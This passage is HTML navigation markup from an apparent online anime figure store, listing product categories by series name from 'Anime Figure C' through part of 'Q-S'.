<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
